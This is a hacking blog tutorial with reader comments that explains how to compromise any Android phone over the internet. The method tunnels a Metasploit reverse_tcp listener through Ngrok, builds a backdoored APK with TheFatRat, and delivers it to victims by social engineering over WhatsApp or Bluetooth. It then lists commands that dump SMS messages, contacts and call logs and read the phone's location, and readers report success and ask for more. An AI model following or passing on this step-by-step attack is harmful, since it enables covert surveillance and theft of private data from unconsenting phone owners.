
Today we’ll discuss about the post exploitation attack using metasploit framework to hack any Android Device without any port forwarding. Generally you can get easily reverse TCP connection with Meterpreter in a LAN network but when you do the same thing over internet i.e. WAN, then the scenario is little bit different.
With this method, you can easily connect any remote device over internet whether its system or mobile.
Disclaimer: Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
Generally in WAN network, you need two things, first one is a Static IP/Hostname and second one is Port Forwarding and both are so difficult in real time manner because in most of the cases, we’ve limited access to ports in a network.
It’s been a very interesting year for us to getting reverse meterpreter connections over ssh tunnels, paranoid mode, bypassing AVs, and even getting reverse VNC connection via “vnc dll injection” method to get a GUI view over a vulnerable server with no access to RDP. For persistent attacks, you can even use a dedicated VPS for just these kind of activities along with a VPN to hide your IP to prevent tracing.
Now here’s the Current Situation!
- We found a server vulnerable to DCOM exploit.
- We successfully uploaded a webshell (WSO Shell) via Unsecured Admin Panel.
- After that we also uploaded an .EXE payload.
- Booted up metasploit.
- Tried to exploit it to get a bind shell but unfortunately bind shell is not working.
- Let’s do a Reverse then 😉
- But there’s another problem 🙁
- We’re Sitting in office and sadly we don’t have Router login credentials for setting up port forwarding 🙁
So in this case, we came up with the idea to setup a secure tunnel using Ngrok (Secure Tunnels to Localhost). I would recommend to use any disposable email service just like 10minutemail or Getnada. For testing purposes, you can use your real email address.
So the process is, to signup a free account on Ngrok and download their package in your Kali Linux machine and run the ngrok service (either http or tcp).

After successful signup to Ngrok, you’ll get an authtoken as shown below.

Now download the Ngrok package depending upon the CPU architecture you’ve. Once the download has completed, extract the Ngrok package using the UNZIP utility as shown below:
Command: unzip ngrok-stable-linux-amd64.zip

Now you need to install the Ngrok authtoken in your Kali Linux machine by typing the following command.
Command: ./ngrok authtoken <Authentication Code>

To create your first tunnel for http with port 4431, the command is:
Command: ./ngrok http 4431

To create a tunnel over TCP with port 4444, the command is:
Command: ./ngrok tcp 4444

You can use any port for tcp or http tunneling.

Ngrok also provides a graphical web interface which you can open it by typing “http://localhost:4040/” in your browser.
In this tutorial, we’ll use Ngrok as a TCP with port 4444 as metasploit is using a reverse TCP connection. Next step is to create a malicious payload using TheFatRat.
If you want to install and configure the TheFatRat, please look out “Generate 100% FUD Backdoor with TheFatRat“.

To run TheFatRat, simply type “fatrat” in your terminal.

Now Choose First option to “Create Backdoor with msfvenom“.

Now choose the payload according to your need, here in this case, we’ll go with 3rd option i.e. “SIGNED ANDROID >> FatRat.apk“.

Here it will asks you to enter LHOST and LPORT. You can change LHOST IP to your ngrok tunnel address and LPORT to ngrok tunnel port number (see screenshot no. 6). Put any name for base name for output file.
Here in this step, select option 3, to use “android/meterpreter/reverse_tcp” payload to get the reverse connection of remote device.

Here it will asks you to enter the file name for this configuration, put any name and then hit ENTER. Your malicious payload is now ready and is saved in /root/TheFatRat/backdoored/<filename>.apk

So your payload is now ready, you can use any social engineering technique to install below apk file to any remote target like Bluetooth, Whatsapp etc.

Now final step is to start the metasploit framework by typing “msfconsole” in your terminal.

In this case, we’ll use a multi handle exploit which you can run the command as:
Command: use exploit/multi/handler

Now set the payload as “set payload android/meterpreter/reverse_tcp‘.

Put “set LHOST 0.0.0.0” and “set LPORT 4444“, make sure that bport is the same which you used above while starting the ngrok tcp service on port 4444.

Now as soon as the remote device runs your apk file in his/her android device, you’ll get a reverse meterpreter session instantly.
Type “sysinfo” to get the full information about the target. Ngrok is forwarding the connection to our local system so obviously, it will show “127.0.0.1” or “0.0.0.0” to us. When the handler receives the trigger and starts sending the stage to the server, it goes through our localhost’s forwarded port.


To view all data from sdcard storage, the default path is /root/sdcard.

To view the longitude and latitude values over WAN, just type “wlan_geolocate“.

You can also dump the call logs, sms logs, contacts etc by just typing the relevant command.
dump_calllog to dump the call logs from remote device.
dump_contacts to dump all contacts from remote device.
dump_sms to dump all SMS messages from remote device.
A drawback with this method, you can’t get multiple meterpreter sessions over a single port. for multiple sessions, you have to follow all the steps all over again with a different port.
For more meterpreter commands, you can also check out our previous tutorial, Windows 10 Exploitation with TheFatRat. This is how we exploited Android with metasploit over INTERNET without any port forwarding.
Stay Tuned for next article on “Embedding metasploit payload in original APK file with APKTOOL“.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times


I tried above thing, everything goes perfect, but can you send me more meterpreter commands so that i can dig into more…
Thank you for your awesome work.
I have noticed that both of us are using the free plan and version 2.2.8 of ngrok and yet I am not able to create both http and tcp tunnel at the same time. It says:
Tunnel session failed: Your account is limited to 1 simultaneous ngrok client session.
Ngrok doesn’t have same port when it is restarted so i need to make new payload every time.. what to do to make a fixed port in ngrok?
For that, you really need to use Port Forwarding instead of Ngrok.
Go to https://www.noip.com/ and register a hostname and download a DUC client from the same website and then add a NAT port entry in your Router..
I could not start meterpreter.
When I open payload apk in my android phone, after “run”command, the console only shows this “Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:42160) at 2017-11-28 00:23:16 +0530” after this nothing happens. I have waited for an hour but it does not proceed. So please help me. And tell me what can I do to solve this problem.
You can see all hacked sessions by typing “sessions -i” in same console and to execute the session type “sessions -i“
Thank you so much It helped me and worked.
hello bro…its really nice…how to inject this payload into original apk file
and another question is am get diffrent LPORT in ngrok…how to get standard LPORT
Best Article Ever Read about Android Hacking.Well, It Cleared All My Doubts And Obstacles in Android Hacking Over Wan Thanks, Bro.
Thank you so much for your warm nice comments.
Tunnel session failed: Your account is limited to 1 simultaneous ngrok client session
how to solve this error?
Yes that is the only limitation, You should use PORT Forwarding then if you want to connect multiple reverse connections.
Hey! I what do i set the port number to in fat rat. Do I have to set it 4444 as i did while starting ngrok
It works very well for me
Dude thank you very much you are the best _/’\_
only shows this “Meterpreter session 1 opened (127.0.0.1:4444 -> session 1 closed reason died
What do i do